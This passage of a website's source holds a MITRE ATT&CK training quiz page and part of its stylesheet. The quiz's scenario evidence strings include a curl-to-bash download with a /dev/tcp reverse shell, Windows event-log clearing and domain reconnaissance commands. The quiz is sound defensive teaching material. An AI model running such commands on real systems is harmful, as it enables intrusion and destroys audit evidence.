    background: linear-gradient(90deg, var(--accent-a), var(--accent-c));
    border-radius: 100px;
    width: 0%;
    transition: width 0.5s cubic-bezier(0.16, 1, 0.3, 1);
  }

  /* Game card */
  .card {
    background: linear-gradient(145deg, rgba(20, 12, 38, 0.9), rgba(10, 6, 18, 0.9));
    border: 1px solid var(--glass-brd);
    border-radius: 20px;
    padding: 40px;
    backdrop-filter: blur(10px);
    position: relative;
    overflow: hidden;
    box-shadow: 0 30px 80px -20px rgba(124, 58, 237, 0.3);
  }
  .card::before {
    content: '';
    position: absolute;
    inset: 0;
    border-radius: 20px;
    padding: 1px;
    background: linear-gradient(135deg, rgba(255, 77, 157, 0.3), transparent, rgba(6, 214, 160, 0.3));
    -webkit-mask: linear-gradient(#000 0 0) content-box, linear-gradient(#000 0 0);
    -webkit-mask-composite: xor;
            mask-composite: exclude;
    pointer-events: none;
  }

  .card-tag {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 6px 14px;
    background: var(--glass-bg);
    border: 1px solid var(--glass-brd);
    border-radius: 100px;
    font-family: var(--mono);
    font-size: 11px;
    color: var(--accent-c);
    text-transform: uppercase;
    letter-spacing: 0.1em;
    margin-bottom: 20px;
  }

  .scenario {
    font-family: var(--serif);
    font-size: 24px;
    line-height: 1.35;
    color: var(--ink-hi);
    margin-bottom: 12px;
    letter-spacing: -0.01em;
  }
  .scenario-evidence {
    font-family: var(--mono);
    font-size: 13px;
    color: var(--ink-mid);
    background: rgba(0, 0, 0, 0.3);
    border-left: 3px solid var(--accent-a);
    padding: 14px 18px;
    border-radius: 8px;
    margin: 20px 0 32px;
    white-space: pre-wrap;
    word-break: break-word;
  }

  .prompt-label {
    font-family: var(--mono);
    font-size: 12px;
    color: var(--ink-dim);
    text-transform: uppercase;
    letter-spacing: 0.1em;
    margin-bottom: 12px;
  }

  .options {
    display: grid;
    gap: 12px;
    margin-bottom: 24px;
  }

  .option {
    display: block;
    width: 100%;
    text-align: left;
    padding: 18px 22px;
    background: var(--glass-bg);
    border: 1px solid var(--glass-brd);
    border-radius: 12px;
    color: var(--ink-hi);
    font-family: var(--sans);
    font-size: 15px;
    line-height: 1.45;
    cursor: pointer;
    transition: all 0.2s cubic-bezier(0.16, 1, 0.3, 1);
    backdrop-filter: blur(10px);
  }
  .option:hover:not(:disabled) {
    background: var(--glass-hi);
    border-color: var(--accent-c);
    transform: translateX(4px);
  }
  .option:disabled { cursor: default; }

  .option-code {
    font-family: var(--mono);
    font-weight: 600;
    color: var(--accent-d);
    margin-right: 10px;
  }

  /* Correct / incorrect states */
  .option.correct {
    background: rgba(6, 214, 160, 0.12);
    border-color: var(--accent-c);
    color: var(--ink-hi);
  }
  .option.correct .option-code { color: var(--accent-c); }

  .option.incorrect {
    background: rgba(255, 95, 87, 0.1);
    border-color: #ff5f57;
    color: var(--ink-mid);
  }
  .option.incorrect .option-code { color: #ff5f57; }

  .option.dimmed {
    opacity: 0.35;
  }

  /* Feedback panel */
  .feedback {
    opacity: 0;
    max-height: 0;
    overflow: hidden;
    transition: all 0.4s cubic-bezier(0.16, 1, 0.3, 1);
    margin-top: 0;
  }
  .feedback.show {
    opacity: 1;
    max-height: 500px;
    margin-top: 20px;
  }
  .feedback-inner {
    padding: 20px 24px;
    background: rgba(0, 0, 0, 0.3);
    border-radius: 12px;
    border-left: 3px solid var(--accent-c);
  }
  .feedback.wrong .feedback-inner { border-left-color: #ff5f57; }

  .feedback-label {
    font-family: var(--mono);
    font-size: 11px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    color: var(--accent-c);
    margin-bottom: 10px;
  }
  .feedback.wrong .feedback-label { color: #ff5f57; }

  .feedback-body {
    font-size: 15px;
    line-height: 1.55;
    color: var(--ink-mid);
  }
  .feedback-body strong { color: var(--ink-hi); }
  .feedback-body code {
    font-family: var(--mono);
    font-size: 13px;
    background: rgba(255, 255, 255, 0.06);
    padding: 2px 6px;
    border-radius: 4px;
    color: var(--accent-d);
  }

  /* Controls */
  .controls {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 16px;
    margin-top: 24px;
  }
  .score-display {
    font-family: var(--mono);
    font-size: 14px;
    color: var(--ink-mid);
  }
  .score-display strong {
    color: var(--accent-c);
    font-weight: 600;
  }

  /* End screen */
  .end-screen {
    text-align: center;
    padding: 20px 0;
  }
  .end-screen h2 {
    font-family: var(--serif);
    font-size: clamp(36px, 5vw, 56px);
    font-weight: 800;
    letter-spacing: -0.03em;
    line-height: 1.0;
    margin-bottom: 20px;
  }
  .end-screen h2 em {
    font-style: italic;
    font-weight: 400;
    background: linear-gradient(135deg, var(--accent-a), var(--accent-c));
    -webkit-background-clip: text;
    background-clip: text;
    color: transparent;
  }
  .end-score {
    font-family: var(--mono);
    font-size: 72px;
    font-weight: 700;
    background: linear-gradient(135deg, var(--accent-d), var(--accent-a));
    -webkit-background-clip: text;
    background-clip: text;
    color: transparent;
    line-height: 1;
    margin: 20px 0 8px;
  }
  .end-total {
    font-family: var(--mono);
    color: var(--ink-dim);
    font-size: 16px;
    margin-bottom: 8px;
  }
  .end-rank {
    font-family: var(--serif);
    font-style: italic;
    font-size: 22px;
    color: var(--ink-mid);
    margin-bottom: 32px;
  }
  .end-cta {
    display: flex;
    gap: 12px;
    justify-content: center;
    flex-wrap: wrap;
  }

  @media (max-width: 640px) {
    .game-wrap { padding: 32px 20px 60px; }
    .card { padding: 28px 24px; }
    .scenario { font-size: 20px; }
    .option { padding: 16px 18px; font-size: 14px; }
  }
</style>
</head>
<body class="page-game">

<div class="bg-mesh"><div class="orb-3"></div></div>
<div class="grain"></div>

<nav>
  <div class="wrap nav-inner">
    <a href="index.html" class="logo">agent skills/</a>
    <div class="nav-links">
      <a href="index.html" data-page="index.html">Cyber</a>
      <a href="data.html" data-page="data.html">Data</a>
      <a href="game.html" data-page="game.html">Play</a>
      <a href="https://github.com/yourusername/cyber-skills" target="_blank">GitHub ↗</a>
    </div>
  </div>
</nav>

<div class="game-wrap">
  <div class="game-header">
    <h1>MITRE <em>Matcher</em></h1>
    <p>Fifteen attacker behaviors pulled from real incident reports. Map each to the correct MITRE ATT&amp;CK technique. Instant feedback, explanations, no timer — just learn.</p>
  </div>

  <div class="progress-wrap">
    <span id="progress-label">Question 1 / 15</span>
    <div class="progress-track"><div class="progress-fill" id="progress-fill"></div></div>
    <span id="score-label">Score: 0</span>
  </div>

  <div class="card" id="game-card">
    <!-- filled by JS -->
  </div>
</div>

<script>
// ============ Question bank ============
// Each question: scenario + evidence + 4 options + correct index + explanation
const questions = [
  {
    scenario: "An analyst spots a PowerShell process spawned by Microsoft Word on a finance user's workstation.",
    evidence: "winword.exe → powershell.exe -enc JABhAD0A...",
    options: [
      { code: "T1059.001", name: "PowerShell" },
      { code: "T1055",     name: "Process Injection" },
      { code: "T1218",     name: "Signed Binary Proxy Execution" },
      { code: "T1105",     name: "Ingress Tool Transfer" },
    ],
    correct: 0,
    explain: "<strong>T1059.001 PowerShell</strong> covers abuse of PowerShell for execution — including encoded commands (<code>-enc</code>). The <code>winword → powershell</code> chain also points to <strong>T1566 Phishing</strong> for the initial vector, but the question is about what PowerShell is doing, which is execution."
  },
  {
    scenario: "A user is seen running <code>nltest /domain_trusts</code> and <code>net group \"Domain Admins\" /domain</code> within 30 seconds.",
    evidence: "nltest.exe /domain_trusts\nnet.exe group \"Domain Admins\" /domain",
    options: [
      { code: "T1003",     name: "OS Credential Dumping" },
      { code: "T1482",     name: "Domain Trust Discovery" },
      { code: "T1078",     name: "Valid Accounts" },
      { code: "T1087.002", name: "Account Discovery: Domain Account" },
    ],
    correct: 1,
    explain: "<code>nltest /domain_trusts</code> is the textbook <strong>T1482 Domain Trust Discovery</strong> command. The <code>net group</code> call is also discovery (T1087.002) — on the real ATT&CK matrix this behavior spans both techniques, but the <code>/domain_trusts</code> flag is the stronger signal here."
  },
  {
    scenario: "EDR flags lsass.exe being opened by a non-svchost process that then writes a .dmp file to disk.",
    evidence: "OpenProcess(lsass.exe) from mimilib.dll\n→ lsass_dump.dmp written",
    options: [
      { code: "T1055",     name: "Process Injection" },
      { code: "T1003.001", name: "LSASS Memory" },
      { code: "T1053.005", name: "Scheduled Task/Job" },
      { code: "T1078",     name: "Valid Accounts" },
    ],
    correct: 1,
    explain: "Dumping lsass memory is the classic Mimikatz-style credential theft — <strong>T1003.001 LSASS Memory</strong>. Once the dump is offline, creds (NTLM hashes, Kerberos tickets, cleartext passwords cached in memory) can be extracted without further interaction with the host."
  },
  {
    scenario: "A threat actor edits the HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run registry key to launch a binary every time the user logs in.",
    evidence: "HKCU\\...\\Run\\Updater = \"C:\\Users\\Public\\svchost.exe\"",
    options: [
      { code: "T1547.001", name: "Registry Run Keys / Startup Folder" },
      { code: "T1053.005", name: "Scheduled Task" },
      { code: "T1543.003", name: "Windows Service" },
      { code: "T1574",     name: "Hijack Execution Flow" },
    ],
    correct: 0,
    explain: "Registry Run keys are the most common user-level persistence mechanism: <strong>T1547.001</strong>. HKCU persists per-user (no admin needed); HKLM is system-wide. The fake <code>svchost.exe</code> dropped into <code>C:\\Users\\Public</code> is also masquerading (T1036.005)."
  },
  {
    scenario: "A compromised EC2 instance makes outbound DNS queries to <code>pool.minexmr.com</code> and <code>xmrpool.eu</code> every 60 seconds.",
    evidence: "i-0abc123: DNS → pool.minexmr.com every 60s\ni-0abc123: DNS → xmrpool.eu every 60s",
    options: [
      { code: "T1071.004", name: "Application Layer Protocol: DNS" },
      { code: "T1496",     name: "Resource Hijacking" },
      { code: "T1048",     name: "Exfiltration Over Alternative Protocol" },
      { code: "T1090.003", name: "Proxy: Multi-hop Proxy" },
    ],
    correct: 1,
    explain: "These are known Monero mining pool domains — classic <strong>T1496 Resource Hijacking</strong> (crypto-mining). GuardDuty fires <code>CryptoCurrency:EC2/BitcoinTool.B!DNS</code> on these exact indicators. The attacker isn't exfiltrating; they're using your compute to mine."
  },
  {
    scenario: "A phishing email contains a OneDrive link. When clicked, it downloads a password-protected ZIP containing an ISO file with a malicious LNK shortcut inside.",
    evidence: "invoice.zip (pw: 2024) → invoice.iso → invoice.lnk",
    options: [
      { code: "T1566.002", name: "Spearphishing Link" },
      { code: "T1204.002", name: "User Execution: Malicious File" },
      { code: "T1566.001", name: "Spearphishing Attachment" },
      { code: "T1027.006", name: "HTML Smuggling" },
    ],
    correct: 0,
    explain: "This is <strong>T1566.002 Spearphishing Link</strong> — the initial delivery was a link, not an attachment. User clicking the LNK after extraction is <strong>T1204.002</strong>, and the ISO/ZIP nesting is <strong>T1027</strong> Obfuscated Files. Multiple techniques fire in sequence, but the initial access vector is the link."
  },
  {
    scenario: "An attacker runs <code>wevtutil cl Security</code> and <code>wevtutil cl System</code> on a compromised host.",
    evidence: "wevtutil.exe cl Security\nwevtutil.exe cl System",
    options: [
      { code: "T1070.001", name: "Indicator Removal: Clear Windows Event Logs" },
      { code: "T1562.002", name: "Impair Defenses: Disable Windows Event Logging" },
      { code: "T1490",     name: "Inhibit System Recovery" },
      { code: "T1027",     name: "Obfuscated Files or Information" },
    ],
    correct: 0,
    explain: "<code>wevtutil cl</code> <em>clears</em> existing logs — that's <strong>T1070.001</strong>. <strong>T1562.002</strong> would be <em>disabling</em> the service so new logs don't get written. Both are defense evasion, but they're distinct sub-techniques and real IR work depends on knowing which happened (one destroys history, the other creates a gap going forward)."
  },
  {
    scenario: "A service account is observed requesting Kerberos service tickets for many SPNs in rapid succession, all with RC4 encryption.",
    evidence: "4769 TGS-REQ: svc_backup → MSSQLSvc/db1.corp\n4769 TGS-REQ: svc_backup → MSSQLSvc/db2.corp\n4769 TGS-REQ: svc_backup → HTTP/web.corp\n... (encryption: 0x17 = RC4)",
    options: [
      { code: "T1558.003", name: "Kerberoasting" },
      { code: "T1558.004", name: "AS-REP Roasting" },
      { code: "T1550.003", name: "Pass the Ticket" },
      { code: "T1187",     name: "Forced Authentication" },
    ],
    correct: 0,
    explain: "<strong>T1558.003 Kerberoasting</strong> — the attacker requests TGS tickets for service accounts, then takes the ticket offline to crack the service account's password. RC4 (0x17) is the tell: the attacker forces RC4 because it's cheaper to crack than AES. Defenders hunt for it by alerting on RC4 TGS requests for accounts that normally don't authenticate that way."
  },
  {
    scenario: "A compromised host makes a TLS connection to <code>cdn.assets-v2.net</code> every 60 seconds with the same 14-byte body each time.",
    evidence: "HTTPS → cdn.assets-v2.net (1.2.3.4) every 60s\nRequest body size: 14 bytes (constant)",
    options: [
      { code: "T1071.001", name: "Application Layer Protocol: Web Protocols" },
      { code: "T1573",     name: "Encrypted Channel" },
      { code: "T1568.002", name: "Dynamic Resolution: DGA" },
      { code: "T1090",     name: "Proxy" },
    ],
    correct: 0,
    explain: "This is C2 beaconing over HTTPS — <strong>T1071.001</strong>. The constant interval (60s) and constant body size are classic beacon fingerprints. <strong>T1573</strong> (Encrypted Channel) also applies since it's TLS, but <strong>T1071.001</strong> is the more specific technique given the protocol is identified as HTTPS."
  },
  {
    scenario: "An attacker with existing AWS access calls <code>iam:CreateAccessKey</code> on a different IAM user that has AdministratorAccess attached.",
    evidence: "CloudTrail: CreateAccessKey\nuserIdentity: user/dev-alice\nresource: user/admin-bob",
    options: [
      { code: "T1078.004", name: "Valid Accounts: Cloud Accounts" },
      { code: "T1098.001", name: "Account Manipulation: Additional Cloud Credentials" },
      { code: "T1136.003", name: "Create Account: Cloud Account" },
      { code: "T1552.001", name: "Unsecured Credentials: Credentials In Files" },
    ],
    correct: 1,
    explain: "<strong>T1098.001</strong> Account Manipulation: Additional Cloud Credentials. The attacker isn't creating a new account (T1136) — they're adding a second access key to an existing privileged account so they have persistent access even if dev-alice's creds get rotated. Classic AWS privilege-escalation persistence move."
  },
  {
    scenario: "GuardDuty reports an EC2 instance making SSH connections from a Tor exit node listed in its threat intel feed.",
    evidence: "GuardDuty: UnauthorizedAccess:EC2/TorClient\nremoteIp: 185.220.101.42 (Tor exit)",
    options: [
      { code: "T1090.003", name: "Proxy: Multi-hop Proxy" },
      { code: "T1021.004", name: "Remote Services: SSH" },
      { code: "T1071.001", name: "Application Layer Protocol: Web Protocols" },
      { code: "T1078",     name: "Valid Accounts" },
    ],
    correct: 0,
    explain: "Tor is the canonical multi-hop proxy — <strong>T1090.003</strong>. The attacker routes their connection through the Tor network to hide their origin. SSH (T1021.004) is the <em>method</em> of remote access, but the proxying behavior that earns the detection is the Tor usage itself."
  },
  {
    scenario: "Analysis shows an attacker replaced the legitimate <code>sethc.exe</code> (Sticky Keys) on a Windows host with <code>cmd.exe</code> — pressing Shift 5x at the login screen now spawns SYSTEM-level cmd.",
    evidence: "C:\\Windows\\System32\\sethc.exe MD5: matches cmd.exe",
    options: [
      { code: "T1546.008", name: "Event Triggered Execution: Accessibility Features" },
      { code: "T1547.014", name: "Boot or Logon Autostart: Active Setup" },
      { code: "T1078.003", name: "Valid Accounts: Local Accounts" },
      { code: "T1543.003", name: "Create or Modify System Process: Windows Service" },
    ],
    correct: 0,
    explain: "<strong>T1546.008 Accessibility Features</strong> — the classic 'sticky keys backdoor.' By replacing binaries that run before login (sethc, utilman, osk, narrator), the attacker gets a SYSTEM shell on the lock screen. Defenders hunt for mismatched file hashes in <code>C:\\Windows\\System32</code> against known-good baselines."
  },
  {
    scenario: "Logs show a user account created 2 minutes ago being added to the <code>Enterprise Admins</code> group by an attacker with existing Domain Admin access.",
    evidence: "4720: A user account was created: svc_backup2\n4728: Added svc_backup2 to Enterprise Admins",
    options: [
      { code: "T1136.002", name: "Create Account: Domain Account" },
      { code: "T1098",     name: "Account Manipulation" },
      { code: "T1078.002", name: "Valid Accounts: Domain Accounts" },
      { code: "T1484.001", name: "Domain Policy Modification: Group Policy" },
    ],
    correct: 0,
    explain: "<strong>T1136.002 Create Account: Domain Account</strong> — creating a new domain user specifically. The follow-on group addition (4728) is <strong>T1098</strong> Account Manipulation, but the question asks about the creation. Real IR would flag both events in sequence as a persistence + privilege escalation chain."
  },
  {
    scenario: "A Linux host runs <code>curl hxxp://malicious.site/x.sh | bash</code>. The downloaded script sets up a reverse shell to an attacker-controlled IP.",
    evidence: "bash -c \"curl hxxp://malicious.site/x.sh | bash\"\n→ /dev/tcp/198.51.100.7/4444",
    options: [
      { code: "T1059.004", name: "Command and Scripting Interpreter: Unix Shell" },
      { code: "T1105",     name: "Ingress Tool Transfer" },
      { code: "T1071.001", name: "Application Layer Protocol: Web Protocols" },
      { code: "T1572",     name: "Protocol Tunneling" },
    ],
    correct: 1,
    explain: "The <em>primary</em> behavior here is <strong>T1105 Ingress Tool Transfer</strong> — downloading the payload script into the environment. <strong>T1059.004</strong> covers the shell execution that follows, and <strong>T1071.001</strong> the HTTP retrieval. Real detections for this pattern usually chain T1105 + T1059.004. Ingress Tool Transfer is the most distinctive signal."
  },
  {
    scenario: "An attacker with access to an Azure AD tenant adds a new secret to an existing app registration and uses it to access Microsoft Graph for 90 days.",
    evidence: "AuditLog: Add app role assignment\napp: Internal Reporting Tool\ncredential: new client secret (expires 2026-07)",
    options: [
      { code: "T1550.001", name: "Use Alternate Authentication Material: Application Access Token" },
      { code: "T1098.001", name: "Account Manipulation: Additional Cloud Credentials" },
      { code: "T1078.004", name: "Valid Accounts: Cloud Accounts" },
      { code: "T1528",     name: "Steal Application Access Token" },
    ],
    correct: 1,
    explain: "<strong>T1098.001</strong> Additional Cloud Credentials — adding a new secret to an existing app registration is the cloud-native equivalent of dropping a new SSH key. It survives password changes and MFA resets. This is a top-tier persistence technique in Azure AD / Entra ID compromises, and the exact pattern used in the SolarWinds post-compromise activity."
  }
];

// ============ Game state ============
let idx = 0;
let score = 0;
let answered = false;

const card = document.getElementById('game-card');
const progressFill = document.getElementById('progress-fill');
const progressLabel = document.getElementById('progress-label');
const scoreLabel = document.getElementById('score-label');

function renderQuestion() {
  const q = questions[idx];
  answered = false;

  progressLabel.textContent = `Question ${idx + 1} / ${questions.length}`;
  progressFill.style.width = `${(idx / questions.length) * 100}%`;
  scoreLabel.innerHTML = `Score: <strong>${score}</strong>`;

  card.innerHTML = `
    <div class="card-tag">Scenario ${idx + 1}</div>
    <div class="scenario">${q.scenario}</div>
    <div class="scenario-evidence">${q.evidence}</div>
    <div class="prompt-label">Which ATT&amp;CK technique fits best?</div>
    <div class="options" id="options">
      ${q.options.map((opt, i) => `
        <button class="option" data-idx="${i}">
          <span class="option-code">${opt.code}</span>${opt.name}
        </button>
      `).join('')}
    </div>
    <div class="feedback" id="feedback">
      <div class="feedback-inner">
        <div class="feedback-label" id="feedback-label">Correct</div>
        <div class="feedback-body" id="feedback-body"></div>
      </div>
    </div>
    <div class="controls">
      <div class="score-display">Question ${idx + 1} of ${questions.length}</div>
      <button class="btn btn-primary" id="next-btn" style="display:none;">
        ${idx === questions.length - 1 ? 'See results →' : 'Next question →'}
      </button>
    </div>
  `;

  document.querySelectorAll('.option').forEach(btn => {
    btn.addEventListener('click', () => handleAnswer(parseInt(btn.dataset.idx, 10)));
  });
  document.getElementById('next-btn').addEventListener('click', nextQuestion);
}

function handleAnswer(choice) {
  if (answered) return;
  answered = true;

  const q = questions[idx];
  const isCorrect = choice === q.correct;
  if (isCorrect) score++;

  const options = document.querySelectorAll('.option');
  options.forEach((btn, i) => {
    btn.disabled = true;
    if (i === q.correct) btn.classList.add('correct');
    else if (i === choice) btn.classList.add('incorrect');
    else btn.classList.add('dimmed');
  });

  const feedback = document.getElementById('feedback');
  const feedbackLabel = document.getElementById('feedback-label');
  const feedbackBody = document.getElementById('feedback-body');

  if (isCorrect) {
    feedback.classList.remove('wrong');
    feedbackLabel.textContent = '✓ Correct';
  } else {
    feedback.classList.add('wrong');
    feedbackLabel.textContent = `✗ Not quite — answer: ${q.options[q.correct].code}`;
  }
  feedbackBody.innerHTML = q.explain;
  feedback.classList.add('show');

  document.getElementById('next-btn').style.display = 'inline-flex';
  scoreLabel.innerHTML = `Score: <strong>${score}</strong>`;
}

function nextQuestion() {
  idx++;
  if (idx >= questions.length) {
    renderEndScreen();
  } else {
    renderQuestion();
    window.scrollTo({ top: 0, behavior: 'smooth' });
  }
}

function renderEndScreen() {
  progressFill.style.width = '100%';
  progressLabel.textContent = 'Complete';

  const pct = Math.round((score / questions.length) * 100);
  let rank, note;
  if (pct >= 93) {
    rank = "Detection Engineer";
    note = "You clearly live in the ATT&CK matrix. Consider teaching this.";
  } else if (pct >= 80) {
    rank = "Senior SOC Analyst";
    note = "Strong fluency across tactics. The tricky sub-techniques are where growth happens.";
  } else if (pct >= 60) {
    rank = "SOC Analyst L2";
    note = "Solid grasp of the common techniques. Spend time in the discovery and defense-evasion rows next.";
  } else if (pct >= 40) {
    rank = "Learning the framework";
    note = "Good start. Bookmark attack.mitre.org and walk through a fresh technique each day.";
  } else {
    rank = "Fresh to ATT&CK";
    note = "Welcome — everyone starts here. The matrix becomes instinct after about six months of triage work.";
  }

  card.innerHTML = `
    <div class="end-screen">
      <h2>You scored <em>${score}</em> of ${questions.length}.</h2>
      <div class="end-score">${pct}%</div>
      <div class="end-total">${score} / ${questions.length} correct</div>
      <div class="end-rank">${rank} — ${note}</div>
      <div class="end-cta">
        <button class="btn btn-primary" onclick="restart()">Play again →</button>
        <a href="index.html" class="btn btn-ghost">See the skills</a>
      </div>
    </div>
  `;

  scoreLabel.innerHTML = `Score: <strong>${score}</strong> / ${questions.length}`;
}

function restart() {
  idx = 0;
  score = 0;
  renderQuestion();
  window.scrollTo({ top: 0, behavior: 'smooth' });
}

// Go
renderQuestion();
</script>

<script src="assets/site.js"></script>
</body>
</html>
</file>
<file: docs/assets/style.css>
/* ============ reset + base ============ */
* { margin: 0; padding: 0; box-sizing: border-box; }
html { scroll-behavior: smooth; }

:root {
  --bg-0: #0a0612;
  --bg-1: #120826;
  --ink-hi: #f6f1ff;
  --ink-mid: #c4b8e0;
  --ink-dim: #8576a8;
  --accent-a: #ff4d9d;
  --accent-b: #7c3aed;
  --accent-c: #06d6a0;
  --accent-d: #ffd166;
  --accent-blue: #4cc9f0;
  --glass-bg: rgba(255, 255, 255, 0.04);
  --glass-brd: rgba(255, 255, 255, 0.08);
  --glass-hi: rgba(255, 255, 255, 0.12);
  --serif: 'Fraunces', Georgia, serif;
  --sans: 'Instrument Sans', system-ui, sans-serif;
  --mono: 'JetBrains Mono', ui-monospace, monospace;
}

body {
  background: var(--bg-0);
  color: var(--ink-hi);
  font-family: var(--sans);
  line-height: 1.5;
  overflow-x: hidden;
  position: relative;
}

a { color: inherit; }

/* ============ animated bg mesh ============ */
.bg-mesh {
  position: fixed;
  inset: 0;
  z-index: -2;
  overflow: hidden;
}
.bg-mesh::before,
.bg-mesh::after {
  content: '';
  position: absolute;
  width: 60vw;
  height: 60vw;
  border-radius: 50%;
  filter: blur(120px);
  opacity: 0.35;
  animation: drift 28s ease-in-out infinite;
}
.bg-mesh::before {
  background: radial-gradient(circle, var(--accent-a), transparent 60%);
  top: -20%;
  left: -10%;
}
.bg-mesh::after {
  background: radial-gradient(circle, var(--accent-b), transparent 60%);
  bottom: -20%;
  right: -10%;
  animation-delay: -14s;
}
.bg-mesh .orb-3 {
  position: absolute;
  width: 40vw;
  height: 40vw;
  border-radius: 50%;
  filter: blur(100px);
  opacity: 0.25;
  background: radial-gradient(circle, var(--accent-c), transparent 60%);
  top: 40%;
  left: 40%;
  animation: drift 32s ease-in-out infinite -7s;
}
/* Data page orb variant */
body.page-data .bg-mesh::before {
  background: radial-gradient(circle, var(--accent-blue), transparent 60%);
}
body.page-data .bg-mesh::after {
  background: radial-gradient(circle, var(--accent-d), transparent 60%);
}

@keyframes drift {
  0%, 100% { transform: translate(0, 0) scale(1); }
  33% { transform: translate(8vw, -5vw) scale(1.1); }
  66% { transform: translate(-6vw, 4vw) scale(0.95); }
}

/* grain overlay */
.grain {
  position: fixed;
  inset: 0;
  z-index: -1;
  pointer-events: none;
  opacity: 0.04;
  mix-blend-mode: overlay;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='200' height='200'><filter id='n'><feTurbulence type='fractalNoise' baseFrequency='0.9'/></filter><rect width='100%' height='100%' filter='url(%23n)'/></svg>");
}

/* ============ layout ============ */
.wrap {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 32px;
}

/* ============ nav ============ */
nav {
  position: sticky;
  top: 0;
  z-index: 100;
  padding: 20px 0;
  backdrop-filter: blur(20px);
  -webkit-backdrop-filter: blur(20px);
  background: rgba(10, 6, 18, 0.6);
  border-bottom: 1px solid var(--glass-brd);
}
.nav-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.logo {
  font-family: var(--serif);
  font-weight: 800;
  font-size: 22px;
  letter-spacing: -0.02em;
  background: linear-gradient(135deg, var(--accent-a), var(--accent-d));
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
  text-decoration: none;
}
.nav-links {
  display: flex;
  gap: 28px;
  font-family: var(--mono);
  font-size: 13px;
  align-items: center;
}
.nav-links a {
  color: var(--ink-mid);
  text-decoration: none;
  transition: color 0.2s;
  position: relative;
}
.nav-links a:hover { color: var(--accent-c); }
.nav-links a.active {
  color: var(--ink-hi);
}
.nav-links a.active::after {
  content: '';
  position: absolute;
  bottom: -6px;
  left: 0;
  right: 0;
  height: 2px;
  background: linear-gradient(90deg, var(--accent-a), var(--accent-c));
  border-radius: 2px;
}

@media (max-width: 640px) {
  .nav-links { gap: 16px; font-size: 12px; }
  .wrap { padding: 0 20px; }
}

/* ============ hero ============ */
.hero {
  padding: 100px 0 60px;
  position: relative;
}
.hero.hero-lg { padding: 120px 0 80px; }

.hero-tag {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 8px 16px;
  background: var(--glass-bg);
  border: 1px solid var(--glass-brd);
  border-radius: 100px;
  font-family: var(--mono);
  font-size: 12px;
  color: var(--ink-mid);
  margin-bottom: 32px;
  backdrop-filter: blur(10px);
}
.hero-tag .dot {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: var(--accent-c);
  box-shadow: 0 0 12px var(--accent-c);
  animation: pulse 2s ease-in-out infinite;
}
.hero-tag.soon .dot {
  background: var(--accent-d);
  box-shadow: 0 0 12px var(--accent-d);
}

@keyframes pulse {
  0%, 100% { opacity: 1; transform: scale(1); }
  50% { opacity: 0.5; transform: scale(1.3); }
}

.hero h1 {
  font-family: var(--serif);
  font-size: clamp(40px, 7vw, 88px);
  font-weight: 800;
  line-height: 0.95;
  letter-spacing: -0.04em;
  margin-bottom: 24px;
  max-width: 900px;
}
.hero h1 em {
  font-style: italic;
  font-weight: 400;
  background: linear-gradient(135deg, var(--accent-a) 0%, var(--accent-b) 50%, var(--accent-c) 100%);
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
}
body.page-data .hero h1 em {
  background: linear-gradient(135deg, var(--accent-blue) 0%, var(--accent-b) 50%, var(--accent-d) 100%);
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
}
.hero p.lede {
  font-size: 20px;
  color: var(--ink-mid);
  max-width: 640px;
  margin-bottom: 40px;
}
.hero-actions {
  display: flex;
  gap: 16px;
  flex-wrap: wrap;
}

/* ============ buttons ============ */
.btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 14px 24px;
  border-radius: 12px;
  font-family: var(--mono);
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
  transition: all 0.2s;
  border: 1px solid transparent;
  cursor: pointer;
}
.btn-primary {
  background: linear-gradient(135deg, var(--accent-a), var(--accent-b));
  color: white;
  box-shadow: 0 10px 40px -10px rgba(255, 77, 157, 0.5);
}
.btn-primary:hover {
  transform: translateY(-2px);
  box-shadow: 0 20px 50px -10px rgba(255, 77, 157, 0.6);
}
.btn-ghost {
  background: var(--glass-bg);
  color: var(--ink-hi);
  border-color: var(--glass-brd);
  backdrop-filter: blur(10px);
}
.btn-ghost:hover {
  background: var(--glass-hi);
  border-color: var(--accent-c);
}

/* ============ stats strip ============ */
.stats {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 24px;
  padding: 40px 0 100px;
  border-bottom: 1px solid var(--glass-brd);
  margin-bottom: 100px;
}
.stat {
  padding: 24px;
  background: var(--glass-bg);
  border: 1px solid var(--glass-brd);
  border-radius: 16px;
  backdrop-filter: blur(10px);
  transition: all 0.3s;
}
.stat:hover {
  border-color: var(--glass-hi);
  transform: translateY(-4px);
}
.stat-num {
  font-family: var(--serif);
  font-size: 42px;
  font-weight: 800;
  background: linear-gradient(135deg, var(--accent-d), var(--accent-a));
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
  margin-bottom: 4px;
  letter-spacing: -0.02em;
}
.stat-label {
  font-family: var(--mono);
  font-size: 12px;
  color: var(--ink-dim);
  text-transform: uppercase;
  letter-spacing: 0.05em;
}

@media (max-width: 768px) {
  .stats { grid-template-columns: repeat(2, 1fr); }
}

/* ============ section headings ============ */
.section {
  padding: 80px 0;
}
.section-label {
  font-family: var(--mono);
  font-size: 12px;
  color: var(--accent-c);
  text-transform: uppercase;
  letter-spacing: 0.15em;
  margin-bottom: 16px;
}
body.page-data .section-label { color: var(--accent-blue); }
.section-title {
  font-family: var(--serif);
  font-size: clamp(36px, 5vw, 56px);
  font-weight: 800;
  line-height: 1.05;
  letter-spacing: -0.03em;
  margin-bottom: 60px;
  max-width: 800px;
}
.section-title em {
  font-style: italic;
  font-weight: 400;
  color: var(--accent-d);
}

/* ============ category cards (home page) ============ */
.categories {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 28px;
  margin-bottom: 80px;
}
.cat-card {
  display: block;
  padding: 40px;
  background: var(--glass-bg);
  border: 1px solid var(--glass-brd);
  border-radius: 20px;
  backdrop-filter: blur(10px);
